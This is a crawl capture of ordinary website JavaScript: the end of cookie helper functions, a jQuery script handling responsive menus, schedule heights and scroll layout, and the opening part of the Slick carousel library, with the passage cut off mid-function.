				endOfCookie = document.cookie.length;
			return unescape( document.cookie.substring( y, endOfCookie ) );
		}
		x = document.cookie.indexOf( " ", x ) + 1;
		if ( x == 0 )
			break;
	}
	return "";
}

function setCookie( name, value, expiredays ){ 
	var todayDate = new Date(); 
	todayDate.setDate( todayDate.getDate() + expiredays ); 
	document.cookie = name + "=" + escape( value ) + "; path=/; expires=" +		todayDate.toGMTString() + ";" 
}






--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/layoutSub.js
body_size: 7307
content:
var _thisSite = {};	
var _thisPage = {};
var _isMobile_ = false;
var _isLowBr_ = false;
var prewTabHeight ;
var prewImgHeight ;

function previewTab01(){
	 $('.slide-ctrl').css({'top':0, 'height':0})
 }
function previewTab02(){
	var prewTabHeight =  $('.list-mobile').find('a').height();
	var prewImgHeight =  $('.preview-wrap > .preview-slide > div.item:first-child').find('img').height()
	//alert(prewImgHeight)
	 $('.slide-ctrl').css({'top':prewTabHeight + 18, 'height' : prewImgHeight})
 }

function resizeVisImg(){
	var stopvisual = $('#visimg-img > img').height();
	//alert(stopvisual)
	$('#svisual-wrap, #visimg-img').css({height:stopvisual})
}
function initPageLayout(){
	resetTabSize();
	initNavigation();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
}
function setPageLayout(){
	resetTabSize();
	resizeVisImg();
	if(_thisPage.initAction!=undefined && _thisPage.initAction.length>0){$(_thisPage.initAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	if(wsize.win.w>1000){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();

	} else if(wsize.win.w<1000){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000  ){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}
	
	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 68 });
				}
			});
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 156 });
			}
		});
		$(".month-schedule p.month a").on("click focus",function(){
			
			$('.month-schedule > .schedule-wrap').each(function(){
				var scheduleHeight = $(this).find("ul").height();
				if($(this).hasClass("isOver")){
				   $('.month-schedule').css({'height': scheduleHeight + 156 });
				}
			});
		});
	}
	if(wsize.win.w<999){
		$('.leftmenu').find('.lm_l2').each(function(){
			var mdepth3 = $(this).find('.depth3 > li');
			if(mdepth3.length>0){
				$(this).find('.lm_a2').click(function(){
					$(this).parent('li').find('.depth3').slideDown();	
					$(this).parent('li').removeClass('over').addClass('over');
					$(this).parent('li').siblings('li').find('.depth3').fadeOut();
					$(this).parent('li').siblings('li').removeClass('over');
					return false;
				});
			}else{
				$(this).find('.lm_a2').click(function(){
					return true;	
				});
			}
		});
	}
	
}

function resetPageLayout(){
	resetTabSize();
	mainNavi._reset();
	resetImgZoom();
	resizeVisImg();
	if(_thisPage.resizeAction!=undefined && _thisPage.resizeAction.length>0){$(_thisPage.resizeAction).each(function(i,func){try{func();}catch(e){ alert(e);}});}
	try{ thisPageResizeAction(); }catch(e){}
	//서브메뉴 모바일 토글후 안보이는 문제 대응
	if(wsize.win.w>1025){
		$("#leftmenu").show();
		$(".list-wrap").show();
		previewTab01();
	} else if(wsize.win.w<1025){
		$("#leftmenu").hide();
		$(".list-wrap").hide();
		previewTab02();
	}
	if(wsize.win.w>670 && wsize.win.w<2000){
		var Medicalimg = $(".medical-02 > div.l > div.img-r > img").height();
		$('.medical-02 .r').css({'padding-top': Medicalimg });
	}

	if( wsize.win.w>580 ){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 68 });
			}
		});
	}
	if(wsize.win.w<579){
		$('.month-schedule > .schedule-wrap').each(function(){
			var scheduleHeight = $(this).find("ul").height();
			
			if($(this).hasClass("isOver")){
				//alert(scheduleHeight)
			   $('.month-schedule').css({'height': scheduleHeight + 136 });
			}
		});
	}
	
	
	
}
function resizePageLayoutHeight(){
}
function setScrollEndLayout(){
	var scrTop = $(window).scrollTop();	
	var chkH = $("#header-wrap").height();
	var cnaviTop = $("#contents-wrap").offset().top - $("#cont-navi-wrap").outerHeight();
	if(scrTop>=cnaviTop){
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")!=true){
			$("#cont-navi-wrap").wrap("<div class='cnavi-fix'/>");
			$("#subNavi-wrap").css({'z-index':'400'})
			$("#cont-ctrl-btwr").css({'display':'none'})
		}

	}else{
		if($("#cont-navi-wrap").parent().hasClass("cnavi-fix")){
			$("#cont-navi-wrap").unwrap("");
			$("#subNavi-wrap").css({'z-index':'900'})
			$("#cont-ctrl-btwr").css({'display':'block'})
		}

	}

	if(_thisPage.scrollAction!=undefined && _thisPage.scrollAction.length>0){		$(_thisPage.scrollAction).each(function(i,func){			try{func();}catch(e){ alert(e);}		});	}
}
function setScrollAfertLayout(){
}
////////////////////////////////////////////////////
function setWindowRotation(){
	if(typeof(thisPageRotation)=="function" && thisPageRotation!=undefined){  thisPageRotation(); }
	else {
	}
}
if('onorientationchange' in window){	window.addEventListener('onorientationchange', setWindowRotation, false);}

$(document).ready(function(){
	try{initPageCssFiles();}catch(e){}
	try{initPageJavascript();}catch(e){}
	try{getWindowSize();}catch(e){ alert(e);}
	try{getPageSize();}catch(e){}
	try{setLowBrowser();}catch(e){	}
	try{initPageLayout();}catch(e){	}
	try{setMediaObjectFunc();}catch(e){	}
	//try{resetTabSize();}catch(e){}
	try{_thisLayout_style = getPageStyle(); }catch(e){}
	docLoading(function(){
	});
});
$(window).load(function(){
	try{initImgSizeInfo();}catch(e){	}

	setPageLayout();	
});
$(window).resize(function(e){
	var resizeTimeGap = 10;
	if(_isLowBr_) resizeTimeGap=100;
	clearTimeout(window.resizeEvt);
	window.resizeEvt = setTimeout(function()
	{
		getWindowSize();getPageSize();
		try{
		if(old_wsize.win== undefined ||  wsize.win.w!=old_wsize.win.w){
			resetPageLayout();
		}else{
			resizePageLayoutHeight();
		}
		}catch(e){
			resetPageLayout();
		}
		try{$(msgPopArr).each(function(k,pp){ pp._resize();});}catch(e){}
	}, resizeTimeGap);
});

$(window).scroll(function(){
	var scrTimeGap = 10;
	if(_isLowBr_) scrTimeGap=200;
	clearTimeout(window.scrollEvt);
	window.scrollEvt = setTimeout(function()
	{
		try{ setScrollEndLayout();}catch(e){}
		
	}, scrTimeGap);
	
	clearTimeout(window.scrollAfterEvt);
	window.scrollAfterEvt = setTimeout(function()
	{
		try{ setScrollAfertLayout();}catch(e){}
	}, 5000);

});


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/jquery/slick.js
body_size: 82890
content:
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.9
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
/* global window, document, define, jQuery, setInterval, clearInterval */
(function(factory) {
    'use strict';
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof exports !== 'undefined') {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }

}(function($) {
    'use strict';
    var Slick = window.Slick || {};

    Slick = (function() {

        var instanceUid = 0;

        function Slick(element, settings) {

            var _ = this, dataSettings;

            _.defaults = {
                accessibility: true,
                adaptiveHeight: false,
                appendArrows: $(element),
                appendDots: $(element),
                arrows: true,
                asNavFor: null,
                prevArrow: '<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',
                nextArrow: '<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',
                autoplay: true,
                autoplaySpeed: 500,
                centerMode: false,
                centerPadding: '50px',
                cssEase: 'ease',
                customPaging: function(slider, i) {
                    return '<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">' + (i + 1) + '</button>';
                },
                dots: false,
                dotsClass: 'slick-dots',
                draggable: true,
                easing: 'easeInOutQuart',
                edgeFriction: 0.35,
                fade: false,
                focusOnSelect: false,
                infinite: true,
                initialSlide: 0,
                lazyLoad: 'ondemand',
                mobileFirst: false,
                pauseOnHover: true,
                pauseOnDotsHover: false,
                respondTo: 'window',
                responsive: null,
                rows: 1,
                rtl: false,
                slide: '',
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: true,
                swipeToSlide: false,
                touchMove: true,
                touchThreshold: 5,
                useCSS: true,
                useTransform: false,
                variableWidth: false,
                vertical: false,
                verticalSwiping: false,
                waitForAnimate: true,
                zIndex: 1000
            };

            _.initials = {
                animating: false,
                dragging: false,
                autoPlayTimer: null,
                currentDirection: 0,
                currentLeft: null,
                currentSlide: 0,
                direction: 1,
                $dots: null,
                listWidth: null,
                listHeight: null,
                loadIndex: 0,
                $nextArrow: null,
                $prevArrow: null,
                slideCount: null,
                slideWidth: null,
                $slideTrack: null,
                $slides: null,
                sliding: false,
                slideOffset: 0,
                swipeLeft: null,
                $list: null,
                touchObject: {},
                transformsEnabled: false,
                unslicked: false
            };

            $.extend(_, _.initials);

            _.activeBreakpoint = null;
            _.animType = null;
            _.animProp = null;
            _.breakpoints = [];
            _.breakpointSettings = [];
            _.cssTransitions = false;
            _.hidden = 'hidden';
            _.paused = false;
            _.positionProp = null;
            _.respondTo = null;
            _.rowCount = 1;
            _.shouldClick = true;
            _.$slider = $(element);
            _.$slidesCache = null;
            _.transformType = null;
            _.transitionType = null;
            _.visibilityChange = 'visibilitychange';
            _.windowWidth = 0;
            _.windowTimer = null;

            dataSettings = $(element).data('slick') || {};

            _.options = $.extend({}, _.defaults, dataSettings, settings);

            _.currentSlide = _.options.initialSlide;

            _.originalSettings = _.options;

            if (typeof document.mozHidden !== 'undefined') {
                _.hidden = 'mozHidden';
                _.visibilityChange = 'mozvisibilitychange';
            } else if (typeof document.webkitHidden !== 'undefined') {
                _.hidden = 'webkitHidden';
                _.visibilityChange = 'webkitvisibilitychange';
            }

            _.autoPlay = $.proxy(_.autoPlay, _);
            _.autoPlayClear = $.proxy(_.autoPlayClear, _);
            _.changeSlide = $.proxy(_.changeSlide, _);
            _.clickHandler = $.proxy(_.clickHandler, _);
            _.selectHandler = $.proxy(_.selectHandler, _);
            _.setPosition = $.proxy(_.setPosition, _);
            _.swipeHandler = $.proxy(_.swipeHandler, _);
            _.dragHandler = $.proxy(_.dragHandler, _);
            _.keyHandler = $.proxy(_.keyHandler, _);
            _.autoPlayIterator = $.proxy(_.autoPlayIterator, _);

            _.instanceUid = instanceUid++;

            // A simple way to check for HTML strings
            // Strict HTML recognition (must start with <)
            // Extracted from jQuery v1.11 source
            _.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/;


            _.registerBreakpoints();
            _.init(true);
            _.checkResponsive(true);

        }

        return Slick;

    }());

    Slick.prototype.addSlide = Slick.prototype.slickAdd = function(markup, index, addBefore) {

        var _ = this;

        if (typeof(index) === 'boolean') {
            addBefore = index;
            index = null;
        } else if (index < 0 || (index >= _.slideCount)) {
            return false;
        }

        _.unload();

        if (typeof(index) === 'number') {
            if (index === 0 && _.$slides.length === 0) {
                $(markup).appendTo(_.$slideTrack);
            } else if (addBefore) {
                $(markup).insertBefore(_.$slides.eq(index));
            } else {
                $(markup).insertAfter(_.$slides.eq(index));
            }
        } else {
            if (addBefore === true) {
                $(markup).prependTo(_.$slideTrack);
            } else {
                $(markup).appendTo(_.$slideTrack);
            }
        }

        _.$slides = _.$slideTrack.children(this.options.slide);

        _.$slideTrack.children(this.options.slide).detach();

        _.$slideTrack.append(_.$slides);

        _.$slides.each(function(index, element) {
            $(element).attr('data-slick-index', index);
        });

        _.$slidesCache = _.$slides;

        _.reinit();

    };

    Slick.prototype.animateHeight = function() {
        var _ = this;
        if (_.options.slidesToShow === 1 && _.options.adaptiveHeight === true && _.options.vertical === false) {
            var targetHeight = _.$slides.eq(_.currentSlide).outerHeight(true);
            _.$list.animate({
                height: targetHeight
            }, _.options.speed);
        }
    };

    Slick.prototype.animateSlide = function(targetLeft, callback) {

        var animProps = {},
            _ = this;

        _.animateHeight();

        if (_.options.rtl === true && _.options.vertical === false) {
            targetLeft = -targetLeft;
        }
        if (_.transformsEnabled === false) {
            if (_.options.vertical === false) {
                _.$slideTrack.animate({
                    left: targetLeft
                }, _.options.speed, _.options.easing, callback);
            } else {
                _.$slideTrack.animate({
                    top: targetLeft
                }, _.options.speed, _.options.easing, callback);
            }

        } else {

            if (_.cssTransitions === false) {
                if (_.options.rtl === true) {
                    _.currentLeft = -(_.currentLeft);
                }
                $({
                    animStart: _.currentLeft
                }).animate({
                    animStart: targetLeft
                }, {
                    duration: _.options.speed,
                    easing: _.options.easing,
                    step: function(now) {
                        now = Math.ceil(now);
                        if (_.options.vertical === false) {
                            animProps[_.animType] = 'translate(' +
                                now + 'px, 0px)';
                            _.$slideTrack.css(animProps);
                        } else {
                            animProps[_.animType] = 'translate(0px,' +
                                now + 'px)';
                            _.$slideTrack.css(animProps);
                        }
                    },
                    complete: function() {
                        if (callback) {
                            callback.call();
                        }
                    }
                });

            } else {

                _.applyTransition();
                targetLeft = Math.ceil(targetLeft);

                if (_.options.vertical === false) {
                    animProps[_.animType] = 'translate3d(' + targetLeft + 'px, 0px, 0px)';
                } else {
                    animProps[_.animType] = 'translate3d(0px,' + targetLeft + 'px, 0px)';
                }
                _.$slideTrack.css(animProps);

                if (callback) {
                    setTimeout(function() {

                        _.disableTransition();

                        callback.call();
                    }, _.options.speed);
                }

            }

        }

    };

    Slick.prototype.asNavFor = function(index) {

        var _ = this,
            asNavFor = _.options.asNavFor;

        if ( asNavFor && asNavFor !== null ) {
            asNavFor = $(asNavFor).not(_.$slider);
        }

        if ( asNavFor !== null && typeof asNavFor === 'object' ) {
            asNavFor.each(function() {
                var target = $(this).slick('getSlick');
                if(!target.unslicked) {
                    target.slideHandler(index, true);
                }
            });
        }

    };

    Slick.prototype.applyTransition = function(slide) {

        var _ = this,
            transition = {};

        if (_.options.fade === false) {
            transition[_.transitionType] = _.transformType + ' ' + _.options.speed + 'ms ' + _.options.cssEase;
        } else {
            transition[_.transitionType] = 'opacity ' + _.options.speed + 'ms ' + _.options.cssEase;
        }

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.autoPlay = function() {

        var _ = this;

        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

        if (_.slideCount > _.options.slidesToShow && _.paused !== true) {
            _.autoPlayTimer = setInterval(_.autoPlayIterator,
                _.options.autoplaySpeed);
        }

    };

    Slick.prototype.autoPlayClear = function() {

        var _ = this;
        if (_.autoPlayTimer) {
            clearInterval(_.autoPlayTimer);
        }

    };

    Slick.prototype.autoPlayIterator = function() {

        var _ = this;

        if (_.options.infinite === false) {

            if (_.direction === 1) {

                if ((_.currentSlide + 1) === _.slideCount -
                    1) {
                    _.direction = 0;
                }

                _.slideHandler(_.currentSlide + _.options.slidesToScroll);

            } else {

                if ((_.currentSlide - 1 === 0)) {

                    _.direction = 1;

                }

                _.slideHandler(_.currentSlide - _.options.slidesToScroll);

            }

        } else {

            _.slideHandler(_.currentSlide + _.options.slidesToScroll);

        }

    };

    Slick.prototype.buildArrows = function() {

        var _ = this;

        if (_.options.arrows === true ) {

            _.$prevArrow = $(_.options.prevArrow).addClass('slick-arrow');
            _.$nextArrow = $(_.options.nextArrow).addClass('slick-arrow');

            if( _.slideCount > _.options.slidesToShow ) {

                _.$prevArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');
                _.$nextArrow.removeClass('slick-hidden').removeAttr('aria-hidden tabindex');

                if (_.htmlExpr.test(_.options.prevArrow)) {
                    _.$prevArrow.prependTo(_.options.appendArrows);
                }

                if (_.htmlExpr.test(_.options.nextArrow)) {
                    _.$nextArrow.appendTo(_.options.appendArrows);
                }

                if (_.options.infinite !== true) {
                    _.$prevArrow
                        .addClass('slick-disabled')
                        .attr('aria-disabled', 'true');
                }

            } else {

                _.$prevArrow.add( _.$nextArrow )

                    .addClass('slick-hidden')
                    .attr({
                        'aria-disabled': 'true',
                        'tabindex': '-1'
                    });

            }

        }

    };

    Slick.prototype.buildDots = function() {

        var _ = this,
            i, dotString;

        if (_.options.dots === true && _.slideCount > _.options.slidesToShow) {

            dotString = '<ul class="' + _.options.dotsClass + '">';

            for (i = 0; i <= _.getDotCount(); i += 1) {
                dotString += '<li>' + _.options.customPaging.call(this, _, i) + '</li>';
            }

            dotString += '</ul>';

            _.$dots = $(dotString).appendTo(
                _.options.appendDots);

            _.$dots.find('li').first().addClass('slick-active').attr('aria-hidden', 'false');

        }

    };

    Slick.prototype.buildOut = function() {

        var _ = this;

        _.$slides =
            _.$slider
                .children( _.options.slide + ':not(.slick-cloned)')
                .addClass('slick-slide');

        _.slideCount = _.$slides.length;

        _.$slides.each(function(index, element) {
            $(element)
                .attr('data-slick-index', index)
                .data('originalStyling', $(element).attr('style') || '');
        });

        _.$slider.addClass('slick-slider');

        _.$slideTrack = (_.slideCount === 0) ?
            $('<div class="slick-track"/>').appendTo(_.$slider) :
            _.$slides.wrapAll('<div class="slick-track"/>').parent();

        _.$list = _.$slideTrack.wrap(
            '<div aria-live="polite" class="slick-list"/>').parent();
        _.$slideTrack.css('opacity', 0);

        if (_.options.centerMode === true || _.options.swipeToSlide === true) {
            _.options.slidesToScroll = 1;
        }

        $('img[data-lazy]', _.$slider).not('[src]').addClass('slick-loading');

        _.setupInfinite();

        _.buildArrows();

        _.buildDots();

        _.updateDots();


        _.setSlideClasses(typeof _.currentSlide === 'number' ? _.currentSlide : 0);

        if (_.options.draggable === true) {
            _.$list.addClass('draggable');
        }

    };

    Slick.prototype.buildRows = function() {

        var _ = this, a, b, c, newSlides, numOfSlides, originalSlides,slidesPerSection;

        newSlides = document.createDocumentFragment();
        originalSlides = _.$slider.children();

        if(_.options.rows > 1) {

            slidesPerSection = _.options.slidesPerRow * _.options.rows;
            numOfSlides = Math.ceil(
                originalSlides.length / slidesPerSection
            );

            for(a = 0; a < numOfSlides; a++){
                var slide = document.createElement('div');
                for(b = 0; b < _.options.rows; b++) {
                    var row = document.createElement('div');
                    for(c = 0; c < _.options.slidesPerRow; c++) {
                        var target = (a * slidesPerSection + ((b * _.options.slidesPerRow) + c));
                        if (originalSlides.get(target)) {
                            row.appendChild(originalSlides.get(target));
                        }
                    }
                    slide.appendChild(row);
                }
                newSlides.appendChild(slide);
            }

            _.$slider.html(newSlides);
            _.$slider.children().children().children()
                .css({
                    'width':(100 / _.options.slidesPerRow) + '%',
                    'display': 'inline-block'
                });

        }

    };

    Slick.prototype.checkResponsive = function(initial, forceUpdate) {

        var _ = this,
            breakpoint, targetBreakpoint, respondToWidth, triggerBreakpoint = false;
        var sliderWidth = _.$slider.width();
        var windowWidth = window.innerWidth || $(window).width();

        if (_.respondTo === 'window') {
            respondToWidth = windowWidth;
        } else if (_.respondTo === 'slider') {
            respondToWidth = sliderWidth;
        } else if (_.respondTo === 'min') {
            respondToWidth = Math.min(windowWidth, sliderWidth);
        }

        if ( _.options.responsive &&
            _.options.responsive.length &&
            _.options.responsive !== null) {

            targetBreakpoint = null;

            for (breakpoint in _.breakpoints) {
                if (_.breakpoints.hasOwnProperty(breakpoint)) {
                    if (_.originalSettings.mobileFirst === false) {
                        if (respondToWidth < _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    } else {
                        if (respondToWidth > _.breakpoints[breakpoint]) {
                            targetBreakpoint = _.breakpoints[breakpoint];
                        }
                    }
                }
            }

            if (targetBreakpoint !== null) {
                if (_.activeBreakpoint !== null) {
                    if (targetBreakpoint !== _.activeBreakpoint || forceUpdate) {
                        _.activeBreakpoint =
                            targetBreakpoint;
                        if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                            _.unslick(targetBreakpoint);
                        } else {
                            _.options = $.extend({}, _.originalSettings,
                                _.breakpointSettings[
                                    targetBreakpoint]);
                            if (initial === true) {
                                _.currentSlide = _.options.initialSlide;
                            }
                            _.refresh(initial);
                        }
                        triggerBreakpoint = targetBreakpoint;
                    }
                } else {
                    _.activeBreakpoint = targetBreakpoint;
                    if (_.breakpointSettings[targetBreakpoint] === 'unslick') {
                        _.unslick(targetBreakpoint);
                    } else {
                        _.options = $.extend({}, _.originalSettings,
                            _.breakpointSettings[
                                targetBreakpoint]);
                        if (initial === true) {
                            _.currentSlide = _.options.initialSlide;
                        }
                        _.refresh(initial);
                    }
                    triggerBreakpoint = targetBreakpoint;
                }
            } else {
                if (_.activeBreakpoint !== null) {
                    _.activeBreakpoint = null;
                    _.options = _.originalSettings;
                    if (initial === true) {
                        _.currentSlide = _.options.initialSlide;
                    }
                    _.refresh(initial);
                    triggerBreakpoint = targetBreakpoint;
                }
            }

            // only trigger breakpoints during an actual break. not on initialize.
            if( !initial && triggerBreakpoint !== false ) {
                _.$slider.trigger('breakpoint', [_, triggerBreakpoint]);
            }
        }

    };

    Slick.prototype.changeSlide = function(event, dontAnimate) {

        var _ = this,
            $target = $(event.target),
            indexOffset, slideOffset, unevenOffset;

        // If target is a link, prevent default action.
        if($target.is('a')) {
            event.preventDefault();
        }

        // If target is not the <li> element (ie: a child), find the <li>.
        if(!$target.is('li')) {
            $target = $target.closest('li');
        }

        unevenOffset = (_.slideCount % _.options.slidesToScroll !== 0);
        indexOffset = unevenOffset ? 0 : (_.slideCount - _.currentSlide) % _.options.slidesToScroll;

        switch (event.data.message) {

            case 'previous':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : _.options.slidesToShow - indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide - slideOffset, false, dontAnimate);
                }
                break;

            case 'next':
                slideOffset = indexOffset === 0 ? _.options.slidesToScroll : indexOffset;
                if (_.slideCount > _.options.slidesToShow) {
                    _.slideHandler(_.currentSlide + slideOffset, false, dontAnimate);
                }
                break;

            case 'index':
                var index = event.data.index === 0 ? 0 :
                    event.data.index || $target.index() * _.options.slidesToScroll;

                _.slideHandler(_.checkNavigable(index), false, dontAnimate);
                $target.children().trigger('focus');
                break;

            default:
                return;
        }

    };

    Slick.prototype.checkNavigable = function(index) {

        var _ = this,
            navigables, prevNavigable;

        navigables = _.getNavigableIndexes();
        prevNavigable = 0;
        if (index > navigables[navigables.length - 1]) {
            index = navigables[navigables.length - 1];
        } else {
            for (var n in navigables) {
                if (index < navigables[n]) {
                    index = prevNavigable;
                    break;
                }
                prevNavigable = navigables[n];
            }
        }

        return index;
    };

    Slick.prototype.cleanUpEvents = function() {

        var _ = this;

        if (_.options.dots && _.$dots !== null) {

            $('li', _.$dots).off('click.slick', _.changeSlide);

            if (_.options.pauseOnDotsHover === true && _.options.autoplay === true) {

                $('li', _.$dots)
                    .off('mouseenter.slick', $.proxy(_.setPaused, _, true))
                    .off('mouseleave.slick', $.proxy(_.setPaused, _, false));

            }

        }

        if (_.options.arrows === true && _.slideCount > _.options.slidesToShow) {
            _.$prevArrow && _.$prevArrow.off('click.slick', _.changeSlide);
            _.$nextArrow && _.$nextArrow.off('click.slick', _.changeSlide);
        }

        _.$list.off('touchstart.slick mousedown.slick', _.swipeHandler);
        _.$list.off('touchmove.slick mousemove.slick', _.swipeHandler);
        _.$list.off('touchend.slick mouseup.slick', _.swipeHandler);
        _.$list.off('touchcancel.slick mouseleave.slick', _.swipeHandler);

        _.$list.off('click.slick', _.clickHandler);

        $(document).off(_.visibilityChange, _.visibility);

        _.$list.off('mouseenter.slick', $.proxy(_.setPaused, _, true));
        _.$list.off('mouseleave.slick', $.proxy(_.setPaused, _, false));

        if (_.options.accessibility === true) {
            _.$list.off('keydown.slick', _.keyHandler);
        }

        if (_.options.focusOnSelect === true) {
            $(_.$slideTrack).children().off('click.slick', _.selectHandler);
        }

        $(window).off('orientationchange.slick.slick-' + _.instanceUid, _.orientationChange);

        $(window).off('resize.slick.slick-' + _.instanceUid, _.resize);

        $('[draggable!=true]', _.$slideTrack).off('dragstart', _.preventDefault);

        $(window).off('load.slick.slick-' + _.instanceUid, _.setPosition);
        $(document).off('ready.slick.slick-' + _.instanceUid, _.setPosition);
    };

    Slick.prototype.cleanUpRows = function() {

        var _ = this, originalSlides;

        if(_.options.rows > 1) {
            originalSlides = _.$slides.children().children();
            originalSlides.removeAttr('style');
            _.$slider.html(originalSlides);
        }

    };

    Slick.prototype.clickHandler = function(event) {

        var _ = this;

        if (_.shouldClick === false) {
            event.stopImmediatePropagation();
            event.stopPropagation();
            event.preventDefault();
        }

    };

    Slick.prototype.destroy = function(refresh) {

        var _ = this;

        _.autoPlayClear();

        _.touchObject = {};

        _.cleanUpEvents();

        $('.slick-cloned', _.$slider).detach();

        if (_.$dots) {
            _.$dots.remove();
        }


        if ( _.$prevArrow && _.$prevArrow.length ) {

            _.$prevArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css("display","");

            if ( _.htmlExpr.test( _.options.prevArrow )) {
                _.$prevArrow.remove();
            }
        }

        if ( _.$nextArrow && _.$nextArrow.length ) {

            _.$nextArrow
                .removeClass('slick-disabled slick-arrow slick-hidden')
                .removeAttr('aria-hidden aria-disabled tabindex')
                .css("display","");

            if ( _.htmlExpr.test( _.options.nextArrow )) {
                _.$nextArrow.remove();
            }

        }


        if (_.$slides) {

            _.$slides
                .removeClass('slick-slide slick-active slick-center slick-visible slick-current')
                .removeAttr('aria-hidden')
                .removeAttr('data-slick-index')
                .each(function(){
                    $(this).attr('style', $(this).data('originalStyling'));
                });

            _.$slideTrack.children(this.options.slide).detach();

            _.$slideTrack.detach();

            _.$list.detach();

            _.$slider.append(_.$slides);
        }

        _.cleanUpRows();

        _.$slider.removeClass('slick-slider');
        _.$slider.removeClass('slick-initialized');

        _.unslicked = true;

        if(!refresh) {
            _.$slider.trigger('destroy', [_]);
        }

    };

    Slick.prototype.disableTransition = function(slide) {

        var _ = this,
            transition = {};

        transition[_.transitionType] = '';

        if (_.options.fade === false) {
            _.$slideTrack.css(transition);
        } else {
            _.$slides.eq(slide).css(transition);
        }

    };

    Slick.prototype.fadeSlide = function(slideIndex, callback) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).css({
                zIndex: _.options.zIndex
            });

            _.$slides.eq(slideIndex).animate({
                opacity: 1
            }, _.options.speed, _.options.easing, callback);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 1,
                zIndex: _.options.zIndex
            });

            if (callback) {
                setTimeout(function() {

                    _.disableTransition(slideIndex);

                    callback.call();
                }, _.options.speed);
            }

        }

    };

    Slick.prototype.fadeSlideOut = function(slideIndex) {

        var _ = this;

        if (_.cssTransitions === false) {

            _.$slides.eq(slideIndex).animate({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            }, _.options.speed, _.options.easing);

        } else {

            _.applyTransition(slideIndex);

            _.$slides.eq(slideIndex).css({
                opacity: 0,
                zIndex: _.options.zIndex - 2
            });

        }

    };

    Slick.prototype.filterSlides = Slick.prototype.slickFilter = function(filter) {

        var _ = this;

        if (filter !== null) {

            _.$slidesCache = _.$slides;

            _.unload();

            _.$slideTrack.children(this.options.slide).detach();

            _.$slidesCache.filter(filter).appendTo(_.$slideTrack);

            _.reinit();

        }

    };

    Slick.prototype.getCurrent = Slick.prototype.slickCurrentSlide = function() {

        var _ = this;
        return _.currentSlide;

    };

    Slick.prototype.getDotCount = function() {

        var _ = this;

        var breakPoint = 0;
        var counter = 0;
        var pagerQty = 0;

        if (_.options.infinite === true) {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        } else if (_.options.centerMode === true) {
            pagerQty = _.slideCount;
        } else {
            while (breakPoint < _.slideCount) {
                ++pagerQty;
                breakPoint = counter + _.options.slidesToScroll;
                counter += _.options.slidesToScroll <= _.options.slidesToShow ? _.options.slidesToScroll : _.options.slidesToShow;
            }
        }

        return pagerQty - 1;

    };

    Slick.prototype.getLeft = function(slideIndex) {

        var _ = this,
            targetLeft,
            verticalHeight,
            verticalOffset = 0,
            targetSlide;

        _.slideOffset = 0;
        verticalHeight = _.$slides.first().outerHeight(true);

        if (_.options.infinite === true) {
            if (_.slideCount > _.options.slidesToShow) {
                _.slideOffset = (_.slideWidth * _.options.slidesToShow) * -1;
                verticalOffset = (verticalHeight * _.options.slidesToShow) * -1;
            }
